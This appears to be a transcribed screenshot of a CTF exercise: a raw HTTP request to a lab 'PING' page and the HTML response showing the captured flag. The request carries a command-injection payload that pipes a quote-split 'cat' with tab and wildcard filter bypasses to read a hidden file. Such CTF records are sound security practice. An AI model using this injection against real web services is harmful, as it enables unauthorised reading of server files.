 GET /?url=1%7Cca""t%09/etc/.find????/????.txt HTTP/1.1
Host: eci-2ze0f7sk2zkkqy81jh1n.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=174b0d40ee333f-049f5c95183e8d8-4c3f247a-1fa400-174b0d40ee4107;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1605368596,1605873393,1605918661,1605929228;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1606014625;
__jsluid_h=1d40eeecba5303353575092d85fea691
Upgrade-Insecure-Requests: 1
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1
maximum-scale=1.0, minimum-scale=1.0">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"
<title>PING</title>
<link href="style.css?t=1" rel="stylesheet">
<link rel="stylesheet" href="style2.css">
</head>
<body>
<div id="content">
<div class="con">
<div class="shlogo"></div>
<div class="sou">
<div class="font_div">
<i style="font-size: 50px;" class="iconfont icon-sousuo"></i>ping
</div>
<form action="" method="get" target="_self">
<input class="wd" type="text" placeholder="IP:" name="url" x-webkit-speech
</br>
<button><i style="font-size: 15px;" class="iconfont icon-sousuo"></i>ping</
</br>
</br>
<strong> Result:flag{1edb2fe0-5f93-4006-af2d-6437ebcf3c82}